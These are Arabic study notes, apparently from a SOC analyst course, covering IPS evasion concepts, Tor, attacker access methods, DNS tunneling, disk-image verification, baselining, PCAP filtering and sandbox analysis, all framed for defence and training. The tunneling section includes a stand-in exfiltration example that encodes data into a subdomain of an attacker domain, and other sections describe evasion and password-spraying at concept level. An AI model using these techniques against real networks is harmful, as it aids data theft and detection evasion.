
- التشفير والتغليف (Encryption & Tunneling)
  - تشفير الحمولة (مثل داخل TLS/HTTPS أو قنوات VPN) يجعل فحص الـ IPS صعوبة ما لم يُفكّ التشفير.
  - التغليف داخل بروتوكولات مسموح بها (DNS, HTTP) — يؤدي إلى صعوبة تحليل المحتوى.
  - نفس الفكرة: المهاجم قد يستخدم قنوات مشروعة كممر لهجمات داخلها.
- سوء تفسير على مستوى البروتوكول (Protocol-Level Misinterpretation)
  - التلاعب بحقول البروتوكول (مثلاً جعل checksum خاطئ أو تغيير ترتيب البايتات/endianness) بحيث يرى الـ IPS معنى مختلفاً عن المضيف النهائي.

  - مثال: إن الفرق أن الـ IPS يسمح ببايتات لا يراها الهدف أو العكس.

- استنزاف الموارد (Resource Exhaustion / Flooding)
  - إغراق المستشعر بحركة مزيفة أو إنذارات زائفة لإحداث ضوضاء واستهلاك قدرات التحليل ليحجب الهجوم الحقيقي.
- هجمات التوقيت (Timing Attacks)
  - تنفيذ النشاط ببطء أو بين نوافذ زمنية بحيث لا تتجاوز كل نشاط العتبات الزمنية المستخدمة في قواعد الـ IPS، فيفشل الربط بين الأحداث.

نقاط عملية ومهمّة للمحلل الأمني (ماذا تفعل؟)
- اعرف كيف يعيد النظام المستهدف تجميع الحزم (سياسة إعادة التجميع في OS/APPLICATION) لأن اختلاف السلوك هو عامل رئيسي في التهرب.
- شغّل الـ IPS في وضع inline مع إعادة تجميع/تطبيع (normalization) كلما أمكن — يقلل غموض التفسير.
- تفعيل فحص الطبقات العليا (application-layer inspection) وليس الاعتماد فقط على توقيعات طبقة النقل/الإنترنت.
- التعامل مع المرور المشفّر حسب سياسة المؤسسة: استخدام تفكيك TLS شرعي في نقاط التحكم (TLS inspection) حيث القانون والسياسة يسمحان، أو الاعتماد على مؤشرات السلوك والسياق عندما لا يمكن فك التشفير.
- تنويع طرق الكشف: توقيعات، تحليل سلوكي/استدلالي، حسابات أنماط شبكية، وتحليل الأنماط للتغلب على تهرب التوقيع فقط.
- التحقق من صحة الحقول البروتوكولية (checksums، إصدارات بروتوكول متطابقة) في المستشعر لتقليل سوء التفسير.
- حماية الموارد: سياسات معدل (rate-limiting)، فلترة أولية، واختبار تحمل الأنظمة لمنع استنزاف موارد الـ IPS.
- تسجيل شامل ومزامنة سجلات بين الـ IPS وأجهزة النهاية (hosts) لتقدير الفرق في الرؤية.
- تحديث وتعديل التوقيعات وقواعد الـ IPS بانتظام لتشمل أساليب الترميز المختلفة (percent-encoding, Unicode variants) وتطبيع الإدخالات.
- اختبار في مختبر معزول: اختبر قواعدك وسلوك الـ IPS داخل بيئة مختبرية مغلقة قبل تطبيق أي تغييرات على الإنتاج.

تطبيق عملي — (مقترح لتمرين دفاعي مختبري)
ملاحظة أمان: قُم بكل اختبار داخل بيئة معزلّة (isolated lab) لا تحتوي على أنظمة إنتاج، واحصل على موافقات صريحة قبل أي اختبار على شبكات حقيقية.
مخطّط تمرين موجز (دفاعي، بدون خطوات تنفيذ تفصيلية للتهرب):
- أنشئ مختبراً افتراضياً: جهاز ضحية (تحاكي نظام تشغيل حقيقي)، جهاز IPS/IDS، وجهاز محاكٍ للمهاجم.
- فعّل أنواع الفحص المختلفة في الـ IPS: توقيع، إعادة تجميع، تطبيع، وفحص طبقة التطبيق.
- صمّم سيناريوهات اختبار لكل تقنية من التقنيات أعلاه — راقب سجلات الـ IPS، سجلات النظام المضيف، ولاحظ أي اختلاف في النتائج (مثلاً أي سيناريو ينتج عنه كشف الهجوم في الضحية لكن إخفاءه عن الـ IPS).
- عدّل قواعد التطبيع/إعادة التجميع في الـ IPS ولاحظ التأثير.
- دوّن استنتاجات وتوصيات ضبط (tuning) لكل حالة.

The Onion Router (Tor)
Tor هو شبكة وبرمجية مفتوحة المصدر تهدف لتوفير اتصال مجهول عبر الإنترنت.
يعتمد Tor على مبدأ “onion routing”، أي تمرير البيانات عبر ثلاث عقد (Relays) عشوائية في الشبكة، مع طبقات تشفير متتالية تجعل من الصعب تتبع مصدر البيانات أو وجهتها.
أنواع العقد (Relays):
- Guard Relay: أول عقدة في المسار وتستقبل البيانات من المستخدم.
- Middle Relay: العقدة الثانية، تمرر البيانات دون معرفة المصدر أو الوجهة.
- Exit Relay: العقدة الأخيرة التي تتصل بالخادم الوجهة، وهي النقطة التي يخرج منها الاتصال إلى الإنترنت العادي.
- Bridge: عقدة غير مدرجة علنًا، تُستخدم لتجاوز الرقابة في الدول التي تحظر Tor.
كل عقدة في المسار تعرف فقط الجهة التي سبقتها والتي تليها، مما يمنع أي عقدة من معرفة المسار الكامل أو محتوى البيانات بشكل كامل.
تستخدم كل طبقة من التشفير مفتاحًا متماثلًا (SK1, SK2, SK3) تفاوض عليه المتصفح مع كل عقدة على حدة باستخدام TLS.
الجانب الأمني:
- Tor مفيد لتجاوز الرقابة وحماية الخصوصية، لكنه يُستخدم أحيانًا لأغراض خبيثة مثل إخفاء عناوين الـ IP عند تنفيذ هجمات أو توصيل البرمجيات الخبيثة بخوادم التحكم والسيطرة (CnC).
- يمكن للمحللين الأمنيين اكتشاف استخدام Tor من خلال تحليل حركة المرور أو مقارنة عناوين IP مع قوائم عقد Tor العامة (مثل Cisco Security Intelligence Feed أو Tor Metrics).
- أدوات مثل Cisco Stealthwatch يمكنها التعرف على الاتصالات مع عقد Tor عبر NetFlow.
تم تجاوز: التفاصيل الدقيقة لبنية TLS والتشفير داخل كل طبقة لأنها مفهومة لمتخصصي علوم الحاسوب ولا تضيف جديدًا جوهريًا للغرض الدراسي.


Gaining Access and Control
هذا الدرس يشرح الطرق التي يستخدمها المهاجمون لاختراق الأنظمة والسيطرة عليها، بدءًا من سرقة بيانات الدخول وصولًا إلى التحكم بالأجهزة عن بُعد.
أساليب الحصول على الوصول:
- Phishing (التصيد الاحتيالي): خداع المستخدمين لإعطائهم بيانات الدخول عبر رسائل أو مواقع مزيفة تشبه الأصلية.
- Brute Force: تجربة عدد كبير من كلمات المرور لتخمين الصحيحة.
- Password Spraying: تجربة كلمات مرور شائعة على مجموعة مستخدمين لتجنب سياسات القفل بعد المحاولات الفاشلة.
- استغلال كلمات المرور الافتراضية أو الحسابات غير الضرورية في الأنظمة العامة.

بعد الوصول والسيطرة:
عند اختراق جهاز داخل الشبكة، يمكن استخدامه كنقطة انطلاق (Foothold) لمهاجمة أجهزة أخرى أو دمجه في Botnet — وهي شبكة من الأجهزة المصابة (Zombies) تتحكم بها خوادم CnC لتنفيذ أوامر مثل:
- هجمات الحرمان من الخدمة (DDoS)
- جمع البيانات أو كلمات المرور
- إرسال البريد المزعج أو نشر برمجيات أخرى
أمثلة:
هجوم Nyetya (2017) استخدم أدوات مثل EternalBlue وPsExec وWMI للانتشار داخل الشبكات بعد اختراق تحديث برمجي رسمي (supply chain attack).
طرق الدفاع:
- مراجعة دورية للحسابات والصلاحيات
- تعطيل الحسابات الافتراضية
- تطبيق سياسات كلمات مرور قوية
- مراقبة النشاط الشبكي لكشف التواصل مع خوادم CnC
تم تجاوز: تفاصيل بروتوكولات IRC القديمة للتحكم في botnets، لأنها أقل استخدامًا حاليًا.

Peer-to-Peer Networks
شبكات P2P تتيح تبادل الملفات مباشرة بين المستخدمين دون خادم مركزي، حيث يعمل كل جهاز كـ “client” و“server” في الوقت نفسه.
من أشهر تطبيقاتها: BitTorrent، الذي يجزئ الملفات إلى “pieces” ويوزعها بين المستخدمين (peers). كل قطعة يتم التحقق من صحتها باستخدام hash لتجنب التلاعب.
المخاطر الأمنية في P2P:
- احتمال تحميل ملفات ضارة أو مخالفة للقانون.
- إمكانية مشاركة ملفات حساسة دون قصد.
- استهلاك كبير للموارد قد يسبب DoS داخليًا.
- فتح المنافذ في الجدار الناري مما قد يسمح بهجمات خارجية.

استخدام P2P في الهجمات:
يستغل المهاجمون نفس التقنية لإنشاء botnets موزعة، تتواصل مع بعضها عبر بروتوكولات P2P بدلاً من خادم مركزي، مما يصعب اكتشافها أو تعطيلها.
كشف النشاط الخبيث:
- Traffic Fingerprinting: تحليل أنماط الترافيك المشفر لكشف سلوك شبكات CnC.
- Machine Learning: كشف الأنماط غير الطبيعية في الترافيك.
- أدوات حديثة مثل:
  - Cisco Stealthwatch: تحلل الترافيك المشفر لاكتشاف التهديدات دون فك التشفير.
  - Cisco Umbrella: تمنع الوصول إلى نطاقات خبيثة.
  - Cisco AMP for Endpoints: حماية الأجهزة من البرمجيات الخبيثة.
تم تجاوز: تفاصيل تاريخية حول تطبيقات P2P القديمة مثل Napster وKazaa لأنها لم تعد ذات أهمية عملية حالية.

Encapsulation
الـ Encapsulation (التغليف) هو عملية وضع البيانات داخل بروتوكول آخر لإخفائها أو تمريرها عبر شبكة وسيطة — وغالبًا تُستخدم هذه التقنية في tunneling لتجاوز الجدران النارية (firewalls).
المهاجمون يستخدمون التغليف لإجراء data exfiltration (تهريب البيانات) من داخل الشبكة إلى الخارج عبر بروتوكولات مسموح بها مثل DNS, HTTP, HTTPS, أو SSH.
البيانات تُغلف داخل هذه البروتوكولات بحيث تمر دون أن تُكتشف، لأن الجدران النارية عادة تسمح بهذه الاتصالات.
مثال مهم – DNS Tunneling:
يُستغل بروتوكول DNS لتهريب البيانات عبر port 53 من خلال وضع البيانات المسروقة داخل أسماء النطاقات (subdomains).
مثلاً:
long-string-of-data.attacker-domain.com

تُرسل إلى خادم المهاجم (attacker-controlled DNS server) الذي يفك التشفير ويستخرج المعلومات.
البيانات عادة تكون مشفرة أو مشفرة بـ Base32 / Base64 لتفادي الكشف.
طرق الكشف والمواجهة:
- مراقبة سجلات DNS لاكتشاف طلبات بأسماء نطاقات غير اعتيادية أو طويلة جدًا.
- بناء نموذج “سلوك طبيعي” للـ DNS traffic ثم البحث عن الشذوذ (anomaly detection).
- استخدام حلول أمنية مثل Cisco Umbrella لمراقبة ومنع الاتصالات إلى نطاقات مشبوهة.

أنواع أخرى من الأنفاق:
- HTTP/HTTPS/SSH tunneling: تُستخدم لنقل البيانات داخل قنوات مشفرة بالكامل مما يصعب اكتشاف التهريب.
- وفق MITRE ATT&CK T1048, التهريب عبر بروتوكولات بديلة قد يتم عبر: FTP, SMTP, DNS, SMB، أو حتى خدمات التخزين السحابي.

تم تجاوز: الشرح المفصل حول طريقة بناء نموذج السلوك (baseline) لأنه معروف لمتخصصي علوم الحاسوب ويمكن تعلمه بسهولة لاحقًا.

Altered Disk Image
الملخص:
يتناول الدرس كيفية حقن أو تعديل الصور البرمجية (Software Images) في الأجهزة بهدف إدخال برمجيات خبيثة.
يقوم المهاجم بتعديل نسخة النظام الأصلية (مثل نظام تشغيل أو firmware) وإعادة تحميلها على الجهاز.
أي جهاز يحمل نظام تشغيل من وسائط قابلة للكتابة يكون معرضًا لهذا النوع من الهجمات.
وسائل الحماية:
- Safe Coding Practices: منع الثغرات في الكود من البداية.
- Digital Signing: التحقق من أصالة الملفات قبل تحميلها.
- Secure Boot: يمنع إقلاع أي برنامج غير موقع رقمياً من الشركة المصنعة.
- Credential Protection: حماية بيانات الدخول الإدارية حتى لا يتم استخدامها لتحميل صور معدلة.

Software Image Verification (التحقق من صورة النظام)
في أجهزة Cisco ASA يمكن التحقق من سلامة ملفات النظام عبر مقارنة قيمة hash للملف المخزن على الجهاز بقيمة hash الرسمية من Cisco.
يتم ذلك باستخدام أوامر الـ CLI التالية:
1. لحساب الـ hash:
verify /sha-512 asa915-smp-k8.bin
2. للمقارنة مع القيمة الأصلية:
verify /sha-512 asa915-smp-k8.bin [original-hash]
النتيجة المحتملة:
- إذا تطابقت القيم: Verified
- إذا لم تتطابق: %Error verifying ...
هذه الخطوات تمنع تحميل صور معدلة أو مزورة.

Secure Boot (الإقلاع الآمن):
آلية تضمن أن الجهاز يقلع فقط باستخدام برمجيات أصلية من الشركة المصنعة.
في أجهزة Cisco، تعتمد العملية على hardware-anchored chain of trust:
- Microloader (في العتاد) يتحقق من Bootloader.
- Bootloader يتحقق من نظام التشغيل.
- كل مرحلة موقعة رقمياً وتتحقق من المرحلة التالية.
إذا فشل التحقق الرقمي في أي مرحلة، يتوقف الإقلاع — مما يمنع تشغيل أي كود ضار.
تم تجاوز: تفاصيل المخرجات النصية الكاملة للأوامر، لأنها ليست ضرورية للفهم العام للآلية بل للتطبيق في بيئة مختبر فقط.

Identifying Patterns of Suspicious Behavior
من السهل نسبيًا تدريب المحلل على كيفية التعامل مع توقيع Snort أو برنامج مكافحة الفيروسات الذي يُشير إلى نمط خبيث. عادةً ما توجد إجراءات موثقة يجب اتباعها للتعامل مع الهجوم الذي تم تحديده، وبالتالي، سيحتاج المحلل إلى بحث بسيط. لا يحتاج المحلل الذي يستجيب لهذا النوع من التهديدات إلى فهم مسبق للشبكة ككل أو لمستوى تعقيد المهاجم. لا يزال هذا المستوى من التحليل مهمًا، لأن القدرة على اكتشاف هذه التهديدات والتخفيف من حدتها بسرعة تُمكّن مركز العمليات الأمنية من أن يكون أكثر كفاءة. يمكن للمحللين بعد ذلك تخصيص وقت وموارد إضافية لتحديد التهديدات الأقل وضوحًا والتي يحتمل أن تكون أكثر خطورة.

التهديدات التي لا يتم اكتشافها والإبلاغ عنها تلقائيًا تستغرق وقتًا أطول وتتطلب بحثًا مكثفًا، وعادةً ما ترتبط بالهجمات المستمرة المتقدمة التي تستخدم تقنيات اختراق متقدمة لإخفاء أنشطتها. قد تستخدم هذه الهجمات ثغرات أمنية وتقنيات لم يتم اكتشافها بعد من خلال التوقيعات أو الأساليب الاستدلالية. في مثل هذه الحالات، يجب أن يكون المحلل أكثر إلمامًا بكلٍّ من الوضع الأمني ​​وتخطيط شبكته ومنهجية القرصنة ككل. يمكنه بعد ذلك الاستفادة من هذه المعرفة، إلى جانب العديد من البرامج والأدوات التي سبق تناولها، لتحديد الأنماط وربط البيانات التي تشير إلى وجود دليل على هجوم.

بمجرد تحديد السلوك المشبوه، يمكن إجراء تحليل أعمق لتقييم التهديد بشكل أدق. يمكن أن يؤدي تحليل التقاطات الحزم من الحادثة إلى تحديد أنماط إضافية مرتبطة بالشذوذ. قد تشير هذه الأنماط إلى ضرورة التحقيق في مصادر أخرى لمعلومات الشبكة. قد تشمل هذه المصادر سجلات الأحداث، وملفات PCAP، أو بيانات وصف حركة المرور التي لم تكن جزءًا من التحقيق في الأصل. قد يتم أيضًا اكتشاف الملفات المشبوهة أثناء التحقيق. كجزء من عملية الفرز، يمكن إرسال هذه الملفات إلى بيئة اختبار تُعرف باسم تطبيق الحماية. ولأن بيئة الحماية هي بيئة افتراضية معزولة عن أنظمة التشغيل، فهي طريقة ممتازة لتحديد وظيفة البرامج الضارة وهدفها دون أي مخاطر. في هذه الحالة، يكون البرنامج عبارة عن برمجية خبيثة محتملة تُحمَّل وتُنفَّذ على الجهاز الافتراضي. يمكن بعد ذلك توثيق سلوك البرمجية الخبيثة بأمان أثناء وجودها ضمن هذه البيئة المحمية. هذا الفرز السريع يُوفِّر على المحلل الكثير من الجهد، ويُتيح تحقيقًا أمنيًا أكثر كفاءة.

Network Baselining
الملخص:
شبكة الـ Baseline هي المرجع الذي يحدد السلوك الطبيعي للشبكة أو الأنظمة.
يُستخدم هذا المرجع لمقارنة الأداء أو السلوك المستقبلي لاكتشاف أي انحرافات أو نشاطات غير طبيعية.
الفكرة الأساسية:
الـ Baseline هو تحليل لحركة المرور والسلوك الطبيعي للشبكة عندما تكون في حالة تشغيل طبيعية. يساعد هذا في التعرف بسرعة على أي أنشطة مشبوهة لاحقًا.
أهمية الـ Baseline في الأمن السيبراني:
- يتيح للمحلل مقارنة النشاط الحالي بالنشاط الطبيعي لتحديد التهديدات.
- يُسهّل التحقيق في الحوادث الأمنية.
- يُستخدم لتحديد متى وأين يجب ترقية الشبكة أو مكوناتها.
عناصر مهمة في إنشاء Baseline:
- إعداد نظام logging شامل.
- استخدام أدوات مثل:
  - NetFlow لتحليل حركة المرور.
  - Passive DNS لتحديد الأنماط الغريبة في استعلامات DNS.
  - Log events وapplication transactions لفهم سلوك الأنظمة.
- تدريب النظام على ما هو “السلوك الطبيعي” ليتمكن من رصد الانحرافات.
فوائد إضافية:
- يُظهر الأنماط الطبيعية للتحميل على الشبكة (Network Load).
- يُساعد في التخطيط المسبق للترقيات وتخصيص الميزانية.
- يوفر مرجعًا فعّالًا أثناء التحقيق في الأنشطة المشبوهة.
أجزاء تم تجاوزها:
تم تجاوز الجزء المتعلق بـ Management Information Base (MIB) لأن استخدامه في هذا السياق إداري وتقني قديم نسبيًا وغير أساسي لمحلل أمن شبكات حديث.


Identify Anomalies and Suspicious Behaviors
بعد إنشاء Baseline جيد، يصبح بالإمكان استخدامه لاكتشاف الانحرافات (Anomalies) التي قد تشير إلى سلوك مشبوه أو خرق أمني.
الفكرة الأساسية:
يُقارن السلوك الحالي للشبكة أو المستخدمين بالسلوك الطبيعي المخزن في الـ Baseline، وإذا وُجد اختلاف واضح، يتم توليد تنبيه للتحقيق فيه.
أمثلة عملية على الانحرافات:
- ارتفاع مفاجئ في حجم الـ Traffic (قد يدل على تسريب بيانات).
- جهاز يبدأ الاتصال المباشر بالإنترنت دون المرور عبر الـ Proxy.
- محاولات SSH من خارج الشبكة رغم أن استخدامها داخلي فقط.
- مستخدم يسجل الدخول في أوقات غير معتادة (مثل “Bob Smith” الذي سجل الدخول فجراً في عطلة).
- تغييرات في إعدادات النظام أو تشغيل خدمات غير معروفة.
- استخدام PowerShell أو أوامر إدارية غير معتادة من حسابات عادية.
استخدامات عملية:
- مراقبة سجلات الدخول (login logs) وأنشطة النظام.
- مقارنة النشاط الجديد بالـ baseline لتحديد السلوك المشبوه.
- متابعة الخدمات (Services) التي تُضاف أو تتغير في النظام، إذ يمكن أن تخفي برامج ضارة.
- مراقبة PowerShell لأنها أداة قوية قد يستغلها المهاجمون.
خطوات تحليل السلوك المشبوه:
- تحديد وقت وتاريخ النشاط الغريب.
- تحديد الأنظمة أو المستخدمين المتأثرين.
- جمع وتحليل السجلات (logs) وملفات الشبكة (traffic captures).
- مقارنة السلوك بالـ baseline للتحقق من كونه تهديدًا حقيقيًا.
أجزاء تم تجاوزها:
- تم تجاوز التكرار النظري في شرح مفهوم التنبيهات التلقائية وأهمية الخبرة البشرية في تحليلها، لأن المفهوم مكرر ومعروف لأي شخص من خلفية حاسوبية.

PCAP Analysis
تحليل PCAP (Packet Capture) هو من أهم مهارات محلل الأمن السيبراني، ويُستخدم لتحديد السلوك المشبوه في الشبكة بعد ظهور مؤشرات مبدئية (مثل تنبيه من IPS أو زيادة مفاجئة في حركة المرور).
تحليل الحزم لا يُستخدم كخطوة أولى لأنه ينتج كميات ضخمة من البيانات، وإنما يُستخدم بعد تحديد فترة زمنية أو نشاط مشبوه لتحليل أدق.
الخطوات الأساسية في تحليل PCAP:
- تحديد الأجهزة المتأثرة:
  - عبر عناوين IP (المصدر والوجهة).
  - يُسجل المحلل الـ IPs المتأثرة لحصر النطاق الزمني والأنظمة المتصلة.
- تحديد المنافذ (Ports):
  - تساعد على معرفة التطبيقات أو الخدمات المستخدمة أثناء الحادث.
  - بيانات مثل NetFlow أو Bro logs تساعد في تحديد المنافذ المستخدمة.
- تحديد البروتوكولات:
  - مثل HTTP (هجوم على web server)، أو FTP، أو SSH.
  - أحيانًا يُستغل بروتوكول معين للهجوم، ثم يستخدم المهاجم بروتوكول آخر للتنقل داخل الشبكة.
- تحليل الحمولة (Payload):
  - وهي البيانات داخل الحزم التي قد تحتوي على كود استغلال أو ملفات خبيثة.
  - إذا كان الاتصال غير مشفر يمكن رؤية الـ payload مباشرة، أما في الجلسات المشفرة فالأمر أصعب.
  - قد يكون الـ payload:
    - Shellcode يُنفذ في الذاكرة دون أثر.
    - ملف يُكتب على القرص (مثلاً ملف EXE تم تحميله على الجهاز الهدف).
- تصفية البيانات (Filtering):
  - يستخدم المحلل أدوات مثل Wireshark لتطبيق فلاتر على البيانات لتسهيل التحليل.
  - أمثلة:
    - proto == http لعرض فقط حركة HTTP.
    - ip.src == 192.168.1.104 لتصفية الحزم القادمة من عنوان محدد.
  - الفلاتر المعقدة يمكن بناؤها باستخدام REGEX لتغطية نطاقات من العناوين أو القيم.
أهمية الـ REGEX:
- يُستخدم لتصفية بيانات متعددة بنمط محدد مثل:
  - ip.src_host matches "192\.168\.1\.10[1-9]" لعرض كل العناوين بين .101 و .109.
- Snort وغيره من أنظمة كشف الاختراق يستخدم REGEX في بناء التواقيع.

تطبيق عملي مهم:
- افتح ملف PCAP في Wireshark.
- طبّق الفلتر:
ip.src_host matches "192\.168\.1\.10[1-9]"
لمراقبة نطاق محدد من الأجهزة.
- افحص البروتوكول المستخدم (HTTP/SSH/FTP).
- لاحظ أي payloads تحتوي على محتوى غير مألوف (مثل shellcode أو ملفات تنفيذية).
- اربط بين ما تجده وبين logs السابقة (مثل NetFlow) لتحديد بداية الحادث ومساره.
أجزاء تم تجاوزها:
- تم تجاوز التوضيح المتكرر حول أدوات PCRE لأن من لديه خلفية حاسوبية يمكنه الرجوع إليها بسهولة من الوثائق الرسمية.
- تم تجاوز تفاصيل نصية حول الشكل البصري للتقارير لأنها ليست أساسية للفهم التحليلي.

Delivery
بعد الانتهاء من تحليل حركة الشبكة وتحديد الملفات أو الحمولة المشبوهة، تأتي مرحلة تحليل الملفات (File Behavior Analysis) لتحديد ما إذا كانت تلك الملفات خبيثة فعلاً.
الهدف:
معرفة ما إذا كان الملف يحتوي على نشاط ضار (مثل تسريب بيانات أو تحميل برمجيات أخرى).
أنواع الملفات المشبوهة:
- Executable يعمل كعملية مستقلة.
- Library/DLL تُحمّل داخل عملية قائمة.
- Dropper يقوم بتحميل ملف آخر وتشغيله.
- Fileless malware يعمل في الذاكرة دون كتابة شيء على القرص.
- Data exfiltrator يتصل بخوادم خارجية لنقل بيانات مسروقة.
تحليل سلوك الملفات:
- يتم داخل Sandbox — بيئة معزولة وآمنة لتشغيل الملفات الخبيثة دون خطر.
- من أشهرها malwr.com (كان متاحًا كمثال تعليمي).
- عند رفع الملف:
  - يحاول النظام مطابقته مع عينات معروفة (hash matching).
  - إذا لم يجد تطابقًا، يتم تشغيله داخل sandbox وتحليل سلوكه.
- يُنتج التقرير معلومات مثل:
  - اسم الملف، الحجم، الهاش.
  - تواقيع AV التي تطابق العينة.
  - الاتصالات الصادرة (IP / domain).
  - الملفات أو المفاتيح التي أنشأها.
  - العمليات (processes) التي تم تنفيذها.
الهدف النهائي من التحليل:
الإجابة على أسئلة أساسية:
- من أين جاء الملف؟
- ما هو أسلوب الدخول أو الانتشار؟
- أي الأنظمة تأثرت؟
- ماذا فعل التهديد؟
- كيف نوقفه ونزيل السبب الجذري؟

تطبيق عملي مهم:
- حدد ملفًا مشبوهًا من نتائج PCAP (مثل ملف EXE أو DLL).
- ارفع الملف إلى Sandbox (مثل Any.run أو Hybrid Analysis أو Cuckoo).
- راقب التقرير الناتج:
  - هل يتصل بعنوان IP خارجي؟
  - هل ينشئ ملفات أو مفاتيح في النظام؟
  - هل يحاول تشغيل عمليات خفية؟
- اربط هذه النتائج مع بيانات الشبكة (من تحليل PCAP) لتحديد التسلسل الكامل للهجوم.
أجزاء تم تجاوزها:
- تم تجاوز وصف تقارير malwr.com النصية (مثل الألوان والعرض البصري).
- تم تجاوز ذكر أسماء فيروسات محددة (مثل Coreflood) لأن الهدف هو الفهم العام للتحليل وليس دراسة أمثلة قديمة على عينات مالوير.

Understanding Incident Analysis in a Threat-Centric SOC 2
Classic Kill Chain Model Overview 3
1- Reconnaissance 4
2- Weaponization 6
